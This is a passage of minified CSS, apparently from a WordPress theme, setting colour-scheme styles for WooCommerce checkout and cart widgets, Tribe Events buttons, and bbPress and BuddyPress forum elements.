.woocommerce-checkout #payment div.payment_box{background-color:#f3f3f3}.scheme_original #add_payment_method #payment div.payment_box:before,.scheme_original .woocommerce-checkout #payment div.payment_box:before{border-bottom-color:#f3f3f3}.scheme_scheme_2 #add_payment_method #payment div.payment_box:before,.scheme_scheme_2 .woocommerce-checkout #payment div.payment_box:before{border-bottom-color:#f3f3f3}.scheme_scheme_3 #add_payment_method #payment div.payment_box:before,.scheme_scheme_3 .woocommerce-checkout #payment div.payment_box:before{border-bottom-color:#f3f3f3}.scheme_scheme_4 #add_payment_method #payment div.payment_box:before,.scheme_scheme_4 .woocommerce-checkout #payment div.payment_box:before{border-bottom-color:#f3f3f3}.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .empty,.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .quantity,.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .total,.scheme_original .top_panel_inner_style_4 .widget_shopping_cart .total .amount{color:#fff}.scheme_scheme_2 .top_panel_inner_style_4 .widget_shopping_cart .empty,.scheme_scheme_2 .top_panel_inner_style_4 .widget_shopping_cart .quantity,.scheme_scheme_2 .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,.scheme_scheme_2 .top_panel_inner_style_4 .widget_shopping_cart .total,.scheme_scheme_2 .top_panel_inner_style_4 .widget_shopping_cart .total .amount{color:#fff}.scheme_scheme_3 .top_panel_inner_style_4 .widget_shopping_cart .empty,.scheme_scheme_3 .top_panel_inner_style_4 .widget_shopping_cart .quantity,.scheme_scheme_3 .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,.scheme_scheme_3 .top_panel_inner_style_4 .widget_shopping_cart .total,.scheme_scheme_3 .top_panel_inner_style_4 .widget_shopping_cart .total .amount{color:#fff}.scheme_scheme_4 .top_panel_inner_style_4 .widget_shopping_cart .empty,.scheme_scheme_4 .top_panel_inner_style_4 .widget_shopping_cart .quantity,.scheme_scheme_4 .top_panel_inner_style_4 .widget_shopping_cart .quantity .amount,.scheme_scheme_4 .top_panel_inner_style_4 .widget_shopping_cart .total,.scheme_scheme_4 .top_panel_inner_style_4 .widget_shopping_cart .total .amount{color:#fff}.scheme_original .woocommerce .widget_price_filter .price_label{color:#3c3838}.scheme_scheme_2 .woocommerce .widget_price_filter .price_label{color:#3c3838}.scheme_scheme_3 .woocommerce .widget_price_filter .price_label{color:#000}.scheme_scheme_4 .woocommerce .widget_price_filter .price_label{color:#3c3838}.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li+li{border-color:#d0d0d0}.scheme_scheme_2 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li+li{border-color:#d0d0d0}.scheme_scheme_3 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li+li{border-color:#d0d0d0}.scheme_scheme_4 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li+li{border-color:#d0d0d0}.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li,.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a{color:#888585}.scheme_scheme_2 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li,.scheme_scheme_2 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a{color:#888585}.scheme_scheme_3 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li,.scheme_scheme_3 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a{color:#3c3838}.scheme_scheme_4 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li,.scheme_scheme_4 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a{color:#fff}.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover,.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover>a,.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a:hover{color:#3c3838}.scheme_scheme_2 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover,.scheme_scheme_2 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover>a,.scheme_scheme_2 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a:hover{color:#3c3838}.scheme_scheme_3 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover,.scheme_scheme_3 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover>a,.scheme_scheme_3 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a:hover{color:#000}.scheme_scheme_4 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover,.scheme_scheme_4 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li:hover>a,.scheme_scheme_4 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories li>a:hover{color:#3c3838}.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories ul{background-color:#fff}.scheme_scheme_2 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories ul{background-color:#fff}.scheme_scheme_3 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories ul{background-color:#fff}.scheme_scheme_4 body:not(.woocommerce) .widget_area:not(.footer_wrap) .widget_product_categories ul.product-categories ul{background-color:#fff}.scheme_original .tribe-events-calendar thead th{background-color:#0db496}.scheme_scheme_2 .tribe-events-calendar thead th{background-color:#fcbf60}.scheme_scheme_3 .tribe-events-calendar thead th{background-color:#005fa9}.scheme_scheme_4 .tribe-events-calendar thead th{background-color:#cc0d3e}.scheme_original a.tribe-events-read-more,.scheme_original .tribe-events-button,.scheme_original .tribe-events-nav-previous a,.scheme_original .tribe-events-nav-next a,.scheme_original .tribe-events-widget-link a,.scheme_original .tribe-events-viewmore a{background-color:#0db496}.scheme_scheme_2 a.tribe-events-read-more,.scheme_scheme_2 .tribe-events-button,.scheme_scheme_2 .tribe-events-nav-previous a,.scheme_scheme_2 .tribe-events-nav-next a,.scheme_scheme_2 .tribe-events-widget-link a,.scheme_scheme_2 .tribe-events-viewmore a{background-color:#fcbf60}.scheme_scheme_3 a.tribe-events-read-more,.scheme_scheme_3 .tribe-events-button,.scheme_scheme_3 .tribe-events-nav-previous a,.scheme_scheme_3 .tribe-events-nav-next a,.scheme_scheme_3 .tribe-events-widget-link a,.scheme_scheme_3 .tribe-events-viewmore a{background-color:#005fa9}.scheme_scheme_4 a.tribe-events-read-more,.scheme_scheme_4 .tribe-events-button,.scheme_scheme_4 .tribe-events-nav-previous a,.scheme_scheme_4 .tribe-events-nav-next a,.scheme_scheme_4 .tribe-events-widget-link a,.scheme_scheme_4 .tribe-events-viewmore a{background-color:#cc0d3e}.scheme_original a.tribe-events-read-more,.scheme_original .tribe-events-button,.scheme_original .tribe-events-nav-previous a,.scheme_original .tribe-events-nav-next a,.scheme_original .tribe-events-widget-link a,.scheme_original .tribe-events-viewmore a{color:#fff}.scheme_scheme_2 a.tribe-events-read-more,.scheme_scheme_2 .tribe-events-button,.scheme_scheme_2 .tribe-events-nav-previous a,.scheme_scheme_2 .tribe-events-nav-next a,.scheme_scheme_2 .tribe-events-widget-link a,.scheme_scheme_2 .tribe-events-viewmore a{color:#fff}.scheme_scheme_3 a.tribe-events-read-more,.scheme_scheme_3 .tribe-events-button,.scheme_scheme_3 .tribe-events-nav-previous a,.scheme_scheme_3 .tribe-events-nav-next a,.scheme_scheme_3 .tribe-events-widget-link a,.scheme_scheme_3 .tribe-events-viewmore a{color:#fff}.scheme_scheme_4 a.tribe-events-read-more,.scheme_scheme_4 .tribe-events-button,.scheme_scheme_4 .tribe-events-nav-previous a,.scheme_scheme_4 .tribe-events-nav-next a,.scheme_scheme_4 .tribe-events-widget-link a,.scheme_scheme_4 .tribe-events-viewmore a{color:#fff}.scheme_original a.tribe-events-read-more:hover,.scheme_original .tribe-events-button:hover,.scheme_original .tribe-events-nav-previous a:hover,.scheme_original .tribe-events-nav-next a:hover,.scheme_original .tribe-events-widget-link a:hover,.scheme_original .tribe-events-viewmore a:hover{background-color:#0db496}.scheme_scheme_2 a.tribe-events-read-more:hover,.scheme_scheme_2 .tribe-events-button:hover,.scheme_scheme_2 .tribe-events-nav-previous a:hover,.scheme_scheme_2 .tribe-events-nav-next a:hover,.scheme_scheme_2 .tribe-events-widget-link a:hover,.scheme_scheme_2 .tribe-events-viewmore a:hover{background-color:#fcbf60}.scheme_scheme_3 a.tribe-events-read-more:hover,.scheme_scheme_3 .tribe-events-button:hover,.scheme_scheme_3 .tribe-events-nav-previous a:hover,.scheme_scheme_3 .tribe-events-nav-next a:hover,.scheme_scheme_3 .tribe-events-widget-link a:hover,.scheme_scheme_3 .tribe-events-viewmore a:hover{background-color:#005fa9}.scheme_scheme_4 a.tribe-events-read-more:hover,.scheme_scheme_4 .tribe-events-button:hover,.scheme_scheme_4 .tribe-events-nav-previous a:hover,.scheme_scheme_4 .tribe-events-nav-next a:hover,.scheme_scheme_4 .tribe-events-widget-link a:hover,.scheme_scheme_4 .tribe-events-viewmore a:hover{background-color:#cc0d3e}.scheme_original a.tribe-events-read-more:hover,.scheme_original .tribe-events-button:hover,.scheme_original .tribe-events-nav-previous a:hover,.scheme_original .tribe-events-nav-next a:hover,.scheme_original .tribe-events-widget-link a:hover,.scheme_original .tribe-events-viewmore a:hover{color:#fff}.scheme_scheme_2 a.tribe-events-read-more:hover,.scheme_scheme_2 .tribe-events-button:hover,.scheme_scheme_2 .tribe-events-nav-previous a:hover,.scheme_scheme_2 .tribe-events-nav-next a:hover,.scheme_scheme_2 .tribe-events-widget-link a:hover,.scheme_scheme_2 .tribe-events-viewmore a:hover{color:#fff}.scheme_scheme_3 a.tribe-events-read-more:hover,.scheme_scheme_3 .tribe-events-button:hover,.scheme_scheme_3 .tribe-events-nav-previous a:hover,.scheme_scheme_3 .tribe-events-nav-next a:hover,.scheme_scheme_3 .tribe-events-widget-link a:hover,.scheme_scheme_3 .tribe-events-viewmore a:hover{color:#fff}.scheme_scheme_4 a.tribe-events-read-more:hover,.scheme_scheme_4 .tribe-events-button:hover,.scheme_scheme_4 .tribe-events-nav-previous a:hover,.scheme_scheme_4 .tribe-events-nav-next a:hover,.scheme_scheme_4 .tribe-events-widget-link a:hover,.scheme_scheme_4 .tribe-events-viewmore a:hover{color:#fff}li.bbp-forum-info>a,li.bbp-topic-title>a,.forum-titles>li,#buddypress div.item-list-tabs ul li a,#buddypress div.item-list-tabs ul li span,#buddypress div.item-list-tabs ul li.last label,#buddypress ul#members-list li div.item-title>a,#buddypress ul.item-list li div.item-title>span{font-family:"Oswald",sans-serif}.wp-editor-area,#buddypress #item-nav div.item-list-tabs ul li a{font-family:"Montserrat",sans-serif}.scheme_original #bbpress-forums div.odd,.scheme_original #bbpress-forums ul.odd,.scheme_original #bbpress-forums li.bbp-header{background-color:#fff}.scheme_scheme_2 #bbpress-forums div.odd,.scheme_scheme_2 #bbpress-forums ul.odd,.scheme_scheme_2 #bbpress-forums li.bbp-header{background-color:#fff}.scheme_scheme_3 #bbpress-forums div.odd,.scheme_scheme_3 #bbpress-forums ul.odd,.scheme_scheme_3 #bbpress-forums li.bbp-header{background-color:#fff}.scheme_scheme_4 #bbpress-forums div.odd,.scheme_scheme_4 #bbpress-forums ul.odd,.scheme_scheme_4 #bbpress-forums li.bbp-header{background-color:#fff}.scheme_original li.bbp-forum-info>a,.scheme_original li.bbp-topic-title>a,.scheme_original .forum-titles>li{color:#3c3838}.scheme_scheme_2 li.bbp-forum-info>a,.scheme_scheme_2 li.bbp-topic-title>a,.scheme_scheme_2 .forum-titles>li{color:#3c3838}.scheme_scheme_3 li.bbp-forum-info>a,.scheme_scheme_3 li.bbp-topic-title>a,.scheme_scheme_3 .forum-titles>li{color:#000}.scheme_scheme_4 li.bbp-forum-info>a,.scheme_scheme_4 li.bbp-topic-title>a,.scheme_scheme_4 .forum-titles>li{color:#3c3838}.scheme_original li.bbp-forum-info>a:hover,.scheme_original li.bbp-topic-title>a:hover{color:#0db496}.scheme_scheme_2 li.bbp-forum-info>a:hover,.scheme_scheme_2 li.bbp-topic-title>a:hover{color:#fcbf60}.scheme_scheme_3 li.bbp-forum-info>a:hover,.scheme_scheme_3 li.bbp-topic-title>a:hover{color:#005fa9}.scheme_scheme_4 li.bbp-forum-info>a:hover,.scheme_scheme_4 li.bbp-topic-title>a:hover{color:#cc0d3e}.scheme_original li.bbp-topic-freshness>a{color:#888585}.scheme_scheme_2 li.bbp-topic-freshness>a{color:#888585}.scheme_scheme_3 li.bbp-topic-freshness>a{color:#3c3838}.scheme_scheme_4 li.bbp-topic-freshness>a{color:#fff}.scheme_original div.bbp-template-notice.info{color:#888585}.scheme_scheme_2 div.bbp-template-notice.info{color:#888585}.scheme_scheme_3 div.bbp-template-notice.info{color:#3c3838}.scheme_scheme_4 div.bbp-template-notice.info{color:#fff}.scheme_original div.bbp-template-notice.info{background-color:#fff}.scheme_scheme_2 div.bbp-template-notice.info{background-color:#fff}.scheme_scheme_3 div.bbp-template-notice.info{background-color:#fff}.scheme_scheme_4 div.bbp-template-notice.info{background-color:#fff}.scheme_original div.bbp-template-notice.info{border-color:#fff}.scheme_scheme_2 div.bbp-template-notice.info{border-color:#fff}.scheme_scheme_3 div.bbp-template-notice.info{border-color:#fff}.scheme_scheme_4 div.bbp-template-notice.info{border-color:#fff}.scheme_original div.bbp-template-notice,.scheme_original div.indicator-hint{color:#fff}.scheme_scheme_2 div.bbp-template-notice,.scheme_scheme_2 div.indicator-hint{color:#fff}.scheme_scheme_3 div.bbp-template-notice,.scheme_scheme_3 div.indicator-hint{color:#fff}.scheme_scheme_4 div.bbp-template-notice,.scheme_scheme_4 div.indicator-hint{color:#fff}.scheme_original div.bbp-template-notice,.scheme_original div.indicator-hint{background-color:#0db496}.scheme_scheme_2 div.bbp-template-notice,.scheme_scheme_2 div.indicator-hint{background-color:#fcbf60}.scheme_scheme_3 div.bbp-template-notice,.scheme_scheme_3 div.indicator-hint{background-color:#005fa9}.scheme_scheme_4 div.bbp-template-notice,.scheme_scheme_4 div.indicator-hint{background-color:#cc0d3e}.scheme_original div.bbp-template-notice,.scheme_original div.indicator-hint{border-color:#0db496}.scheme_scheme_2 div.bbp-template-notice,.scheme_scheme_2 div.indicator-hint{border-color:#fcbf60}.scheme_scheme_3 div.bbp-template-notice,.scheme_scheme_3 div.indicator-hint{border-color:#005fa9}.scheme_scheme_4 div.bbp-template-notice,.scheme_scheme_4 div.indicator-hint{border-color:#cc0d3e}.scheme_original #buddypress .activity{background-color:#fff}.scheme_scheme_2 #buddypress .activity{background-color:#fff}.scheme_scheme_3 #buddypress .activity{background-color:#fff}.scheme_scheme_4 #buddypress .activity{background-color:#fff}.scheme_original #buddypress .activity .activity-item{background-color:#f3f3f3}.scheme_scheme_2 #buddypress .activity .activity-item{background-color:#f3f3f3}.scheme_scheme_3 #buddypress .activity .activity-item{background-color:#f3f3f3}.scheme_scheme_4 #buddypress .activity .activity-item{background-color:#f3f3f3}.scheme_original #buddypress .item-list-tabs li+li{border-color:#f3f3f3}.scheme_scheme_2 #buddypress .item-list-tabs li+li{border-color:#f3f3f3}.scheme_scheme_3 #buddypress .item-list-tabs li+li{border-color:#f3f3f3}.scheme_scheme_4 #buddypress .item-list-tabs li+li{border-color:#f3f3f3}.activity-list li.bbp_topic_create .activity-content .activity-inner,.activity-list li.bbp_reply_create .activity-content .activity-inner{border-left-width:5px}.scheme_original .activity-list li.bbp_topic_create .activity-content .activity-inner,.scheme_original .activity-list li.bbp_reply_create .activity-content .activity-inner{border-color:#d0d0d0}.scheme_scheme_2 .activity-list li.bbp_topic_create .activity-content .activity-inner,.scheme_scheme_2 .activity-list li.bbp_reply_create .activity-content .activity-inner{border-color:#d0d0d0}.scheme_scheme_3 .activity-list li.bbp_topic_create .activity-content .activity-inner,.scheme_scheme_3 .activity-list li.bbp_reply_create .activity-content .activity-inner{border-color:#d0d0d0}.scheme_scheme_4 .activity-list li.bbp_topic_create .activity-content .activity-inner,.scheme_scheme_4 .activity-list li.bbp_reply_create .activity-content .activity-inner{border-color:#d0d0d0}.scheme_original #buddypress #members-dir-list{background-color:#fff}.scheme_scheme_2 #buddypress #members-dir-list{background-color:#fff}.scheme_scheme_3 #buddypress #members-dir-list{background-color:#fff}.scheme_scheme_4 #buddypress #members-dir-list{background-color:#fff}.scheme_original #buddypress ul#members-list li div.item-title>a,.scheme_original #buddypress ul.item-list li div.item-title>span{color:#3c3838}.scheme_scheme_2 #buddypress ul#members-list li div.item-title>a,.scheme_scheme_2 #buddypress ul.item-list li div.item-title>span{color:#3c3838}.scheme_scheme_3 #buddypress ul#members-list li div.item-title>a,.scheme_scheme_3 #buddypress ul.item-list li div.item-title>span{color:#000}.scheme_scheme_4 #buddypress ul#members-list li div.item-title>a,.scheme_scheme_4 #buddypress ul.item-list li div.item-title>span{color:#3c3838}.scheme_original #buddypress ul#members-list li div.item-title>a:hover{color:#0db496}.scheme_scheme_2 #buddypress ul#members-list li div.item-title>a:hover{color:#fcbf60}.scheme_scheme_3 #buddypress ul#members-list li div.item-title>a:hover{color:#005fa9}.scheme_scheme_4 #buddypress ul#members-list li div.item-title>a:hover{color:#cc0d3e}.scheme_original #bbpress-forums div.bbp-topic-content a,.scheme_original #buddypress button,.scheme_original #buddypress a.button,.scheme_original #buddypress input[type="submit"],.scheme_original #buddypress input[type="button"],.scheme_original #buddypress input[type="reset"],.scheme_original #buddypress ul.button-nav li a,.scheme_original #buddypress div.generic-button a,.scheme_original #buddypress .comment-reply-link,.scheme_original a.bp-title-button,.scheme_original #buddypress div.item-list-tabs ul li.selected a,.scheme_original #buddypress .acomment-options a{background-color:#0db496}.scheme_scheme_2 #bbpress-forums div.bbp-topic-content a,.scheme_scheme_2 #buddypress button,.scheme_scheme_2 #buddypress a.button,.scheme_scheme_2 #buddypress input[type="submit"],.scheme_scheme_2 #buddypress input[type="button"],.scheme_scheme_2 #buddypress input[type="reset"],.scheme_scheme_2 #buddypress ul.button-nav li a,.scheme_scheme_2 #buddypress div.generic-button a,.scheme_scheme_2 #buddypress .comment-reply-link,.scheme_scheme_2 a.bp-title-button,.scheme_scheme_2 #buddypress div.item-list-tabs ul li.selected a,.scheme_scheme_2 #buddypress .acomment-options a{background-color:#fcbf60}.scheme_scheme_3 #bbpress-forums div.bbp-topic-content a,.scheme_scheme_3 #buddypress button,.scheme_scheme_3 #buddypress a.button,.scheme_scheme_3 #buddypress input[type="submit"],.scheme_scheme_3 #buddypress input[type="button"],.scheme_scheme_3 #buddypress input[type="reset"],.scheme_scheme_3 #buddypress ul.button-nav li a,.scheme_scheme_3 #buddypress div.generic-button a,.scheme_scheme_3 #buddypress .comment-reply-link,.scheme_scheme_3 a.bp-title-button,.scheme_scheme_3 #buddypress div.item-list-tabs ul li.selected a,.scheme_scheme_3 #buddypress .acomment-options a{background-color:#005fa9}.scheme_scheme_4 #bbpress-forums div.bbp-topic-content a,.scheme_scheme_4 #buddypress button,.scheme_scheme_4 #buddypress a.button,.scheme_scheme_4 #buddypress input[type="submit"],.scheme_scheme_4 #buddypress input[type="button"],.scheme_scheme_4 #buddypress input[type="reset"],.scheme_scheme_4 #buddypress ul.button-nav li a,.scheme_scheme_4 #buddypress div.generic-button a,.scheme_scheme_4 #buddypress .comment-reply-link,.scheme_scheme_4 a.bp-title-button,.scheme_scheme_4 #buddypress div.item-list-tabs ul li.selected a,.scheme_scheme_4 #buddypress .acomment-options a{background-color:#cc0d3e}.scheme_original #bbpress-forums div.bbp-topic-content a,.scheme_original #buddypress button,.scheme_original #buddypress a.button,.scheme_original #buddypress input[type="submit"],.scheme_original #buddypress input[type="button"],.scheme_original #buddypress input[type="reset"],.scheme_original #buddypress ul.button-nav li a,.scheme_original #buddypress div.generic-button a,.scheme_original #buddypress .comment-reply-link,.scheme_original a.bp-title-button,.scheme_original #buddypress div.item-list-tabs ul li.selected a,.scheme_original #buddypress .acomment-options a{color:#fff}.scheme_scheme_2 #bbpress-forums div.bbp-topic-content a,.scheme_scheme_2 #buddypress button,.scheme_scheme_2 #buddypress a.button,.scheme_scheme_2 #buddypress input[type="submit"],.scheme_scheme_2 #buddypress input[type="button"],.scheme_scheme_2 #buddypress input[type="reset"],.scheme_scheme_2 #buddypress ul.button-nav li a,.scheme_scheme_2 #buddypress div.generic-button a,.scheme_scheme_2 #buddypress .comment-reply-link,.scheme_scheme_2 a.bp-title-button,.scheme_scheme_2 #buddypress div.item-list-tabs ul li.selected a,.scheme_scheme_2 #buddypress .acomment-options a{color:#fff}.scheme_scheme_3 #bbpress-forums div.bbp-topic-content a,.scheme_scheme_3 #buddypress button,.scheme_scheme_3 #buddypress a.button,.scheme_scheme_3 #buddypress input[type="submit"],.scheme_scheme_3 #buddypress input[type="button"],.scheme_scheme_3 #buddypress input[type="reset"],.scheme_scheme_3 #buddypress ul.button-nav li a,.scheme_scheme_3 #buddypress div.generic-button a,.scheme_scheme_3 #buddypress .comment-reply-link,.scheme_scheme_3 a.bp-title-button,.scheme_scheme_3 #buddypress div.item-list-tabs ul li.selected a,.scheme_scheme_3 #buddypress .acomment-options a{color:#fff}.scheme_scheme_4 #bbpress-forums div.bbp-topic-content a,.scheme_scheme_4 #buddypress button,.scheme_scheme_4 #buddypress a.button,.scheme_scheme_4 #buddypress input[type="submit"],.scheme_scheme_4 #buddypress input[type="button"],.scheme_scheme_4 #buddypress input[type="reset"],.scheme_scheme_4 #buddypress ul.button-nav li a,.scheme_scheme_4 #buddypress div.generic-button a,.scheme_scheme_4 #buddypress .comment-reply-link,.scheme_scheme_4 a.bp-title-button,.scheme_scheme_4 #buddypress div.item-list-tabs ul li.selected a,.scheme_scheme_4 #buddypress .acomment-options a{color:#fff}.scheme_original #bbpress-forums div.bbp-topic-content a:hover,.scheme_original #buddypress button:hover,.scheme_original #buddypress a.button:hover,.scheme_original #buddypress input[type="submit"]:hover,.scheme_original #buddypress input[type="button"]:hover,.scheme_original #buddypress input[type="reset"]:hover,.scheme_original #buddypress ul.button-nav li a:hover,.scheme_original #buddypress div.generic-button a:hover,.scheme_original #buddypress .comment-reply-link:hover,.scheme_original a.bp-title-button:hover,.scheme_original #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_original #buddypress .acomment-options a:hover{background-color:#0db496}.scheme_scheme_2 #bbpress-forums div.bbp-topic-content a:hover,.scheme_scheme_2 #buddypress button:hover,.scheme_scheme_2 #buddypress a.button:hover,.scheme_scheme_2 #buddypress input[type="submit"]:hover,.scheme_scheme_2 #buddypress input[type="button"]:hover,.scheme_scheme_2 #buddypress input[type="reset"]:hover,.scheme_scheme_2 #buddypress ul.button-nav li a:hover,.scheme_scheme_2 #buddypress div.generic-button a:hover,.scheme_scheme_2 #buddypress .comment-reply-link:hover,.scheme_scheme_2 a.bp-title-button:hover,.scheme_scheme_2 #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_scheme_2 #buddypress .acomment-options a:hover{background-color:#fcbf60}.scheme_scheme_3 #bbpress-forums div.bbp-topic-content a:hover,.scheme_scheme_3 #buddypress button:hover,.scheme_scheme_3 #buddypress a.button:hover,.scheme_scheme_3 #buddypress input[type="submit"]:hover,.scheme_scheme_3 #buddypress input[type="button"]:hover,.scheme_scheme_3 #buddypress input[type="reset"]:hover,.scheme_scheme_3 #buddypress ul.button-nav li a:hover,.scheme_scheme_3 #buddypress div.generic-button a:hover,.scheme_scheme_3 #buddypress .comment-reply-link:hover,.scheme_scheme_3 a.bp-title-button:hover,.scheme_scheme_3 #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_scheme_3 #buddypress .acomment-options a:hover{background-color:#005fa9}.scheme_scheme_4 #bbpress-forums div.bbp-topic-content a:hover,.scheme_scheme_4 #buddypress button:hover,.scheme_scheme_4 #buddypress a.button:hover,.scheme_scheme_4 #buddypress input[type="submit"]:hover,.scheme_scheme_4 #buddypress input[type="button"]:hover,.scheme_scheme_4 #buddypress input[type="reset"]:hover,.scheme_scheme_4 #buddypress ul.button-nav li a:hover,.scheme_scheme_4 #buddypress div.generic-button a:hover,.scheme_scheme_4 #buddypress .comment-reply-link:hover,.scheme_scheme_4 a.bp-title-button:hover,.scheme_scheme_4 #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_scheme_4 #buddypress .acomment-options a:hover{background-color:#cc0d3e}.scheme_original #bbpress-forums div.bbp-topic-content a:hover,.scheme_original #buddypress button:hover,.scheme_original #buddypress a.button:hover,.scheme_original #buddypress input[type="submit"]:hover,.scheme_original #buddypress input[type="button"]:hover,.scheme_original #buddypress input[type="reset"]:hover,.scheme_original #buddypress ul.button-nav li a:hover,.scheme_original #buddypress div.generic-button a:hover,.scheme_original #buddypress .comment-reply-link:hover,.scheme_original a.bp-title-button:hover,.scheme_original #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_original #buddypress .acomment-options a:hover{color:#fff}.scheme_scheme_2 #bbpress-forums div.bbp-topic-content a:hover,.scheme_scheme_2 #buddypress button:hover,.scheme_scheme_2 #buddypress a.button:hover,.scheme_scheme_2 #buddypress input[type="submit"]:hover,.scheme_scheme_2 #buddypress input[type="button"]:hover,.scheme_scheme_2 #buddypress input[type="reset"]:hover,.scheme_scheme_2 #buddypress ul.button-nav li a:hover,.scheme_scheme_2 #buddypress div.generic-button a:hover,.scheme_scheme_2 #buddypress .comment-reply-link:hover,.scheme_scheme_2 a.bp-title-button:hover,.scheme_scheme_2 #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_scheme_2 #buddypress .acomment-options a:hover{color:#fff}.scheme_scheme_3 #bbpress-forums div.bbp-topic-content a:hover,.scheme_scheme_3 #buddypress button:hover,.scheme_scheme_3 #buddypress a.button:hover,.scheme_scheme_3 #buddypress input[type="submit"]:hover,.scheme_scheme_3 #buddypress input[type="button"]:hover,.scheme_scheme_3 #buddypress input[type="reset"]:hover,.scheme_scheme_3 #buddypress ul.button-nav li a:hover,.scheme_scheme_3 #buddypress div.generic-button a:hover,.scheme_scheme_3 #buddypress .comment-reply-link:hover,.scheme_scheme_3 a.bp-title-button:hover,.scheme_scheme_3 #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_scheme_3 #buddypress .acomment-options a:hover{color:#fff}.scheme_scheme_4 #bbpress-forums div.bbp-topic-content a:hover,.scheme_scheme_4 #buddypress button:hover,.scheme_scheme_4 #buddypress a.button:hover,.scheme_scheme_4 #buddypress input[type="submit"]:hover,.scheme_scheme_4 #buddypress input[type="button"]:hover,.scheme_scheme_4 #buddypress input[type="reset"]:hover,.scheme_scheme_4 #buddypress ul.button-nav li a:hover,.scheme_scheme_4 #buddypress div.generic-button a:hover,.scheme_scheme_4 #buddypress .comment-reply-link:hover,.scheme_scheme_4 a.bp-title-button:hover,.scheme_scheme_4 #buddypress div.item-list-tabs ul li.selected a:hover,.scheme_scheme_4 #buddypress .acomment-options a:hover{color:#fff}.scheme_original #buddypress #item-nav,.scheme_original #buddypress div#subnav.item-list-tabs,.scheme_original #buddypress div.item-list-tabs ul li{background-color:#fff}.scheme_scheme_2 #buddypress #item-nav,.scheme_scheme_2 #buddypress div#subnav.item-list-tabs,.scheme_scheme_2 #buddypress div.item-list-tabs ul li{background-color:#fff}.scheme_scheme_3 #buddypress #item-nav,.scheme_scheme_3 #buddypress div#subnav.item-list-tabs,.scheme_scheme_3 #buddypress div.item-list-tabs ul li{background-color:#fff}.scheme_scheme_4 #buddypress #item-nav,.scheme_scheme_4 #buddypress div#subnav.item-list-tabs,.scheme_scheme_4 #buddypress div.item-list-tabs ul li{background-color:#fff}.scheme_original #buddypress div.item-list-tabs ul li.last label,.scheme_original #buddypress #item-nav li:not(.selected) a,.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a,.scheme_original #buddypress div.item-list-tabs li:not(.selected) a{color:#3c3838}.scheme_scheme_2 #buddypress div.item-list-tabs ul li.last label,.scheme_scheme_2 #buddypress #item-nav li:not(.selected) a,.scheme_scheme_2 #buddypress div#subnav.item-list-tabs li:not(.selected) a,.scheme_scheme_2 #buddypress div.item-list-tabs li:not(.selected) a{color:#3c3838}.scheme_scheme_3 #buddypress div.item-list-tabs ul li.last label,.scheme_scheme_3 #buddypress #item-nav li:not(.selected) a,.scheme_scheme_3 #buddypress div#subnav.item-list-tabs li:not(.selected) a,.scheme_scheme_3 #buddypress div.item-list-tabs li:not(.selected) a{color:#000}.scheme_scheme_4 #buddypress div.item-list-tabs ul li.last label,.scheme_scheme_4 #buddypress #item-nav li:not(.selected) a,.scheme_scheme_4 #buddypress div#subnav.item-list-tabs li:not(.selected) a,.scheme_scheme_4 #buddypress div.item-list-tabs li:not(.selected) a{color:#3c3838}.scheme_original #buddypress #item-nav li:not(.selected) a:hover,.scheme_original #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_original #buddypress div.item-list-tabs li:not(.selected) a:hover{color:#fff}.scheme_scheme_2 #buddypress #item-nav li:not(.selected) a:hover,.scheme_scheme_2 #buddypress div#subnav.item-list-tabs li:not(.selected) a:hover,.scheme_scheme_2 #buddypress div.item-list-tabs li:not(.selected) 